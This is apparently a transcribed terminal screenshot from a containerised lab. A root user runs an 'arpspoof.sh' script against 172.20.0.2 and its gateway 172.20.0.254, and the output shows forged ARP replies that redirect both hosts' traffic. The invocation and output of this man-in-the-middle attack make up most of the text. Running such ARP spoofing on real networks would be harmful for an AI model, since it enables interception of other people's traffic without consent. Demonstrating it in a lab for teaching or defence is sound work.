 LXTerminal
File Edit Tabs Help
root@d5477c70ebdf:/# cd
root@d5477c70ebdf:~# ./arpspoof.sh 172.20.0.2 172.20.0.254
Spoofing from 172.20.0.2 to 172.20.0.254
Spoofing from 172.20.0.254 to 172.20.0.2
ARP Spoofing sessions are running.
root@d5477c70ebdf:~# 2:42:ac:14:0:1 2:42:ac:14:0:1 2:42:35:3b:f2:e6 0806 42: arp
 reply 172.20.0.2 is-at 2:42:ac:14:0:1
2:42:ac:14:0:2 0806 42: arp reply 172.20.0.254 is-at 2:42:ac:14:0:1
2:42:ac:14:0:1 2:42:ac:14:0:1 2:42:ac:14:0:2 0806 42: arp reply 172.20.0.254 is-
at 2:42:35:3b:f2:e6 0806 42: arp reply 172.20.0.2 is-at 2:42:ac:14:0:1
2:42:ac:14:0:1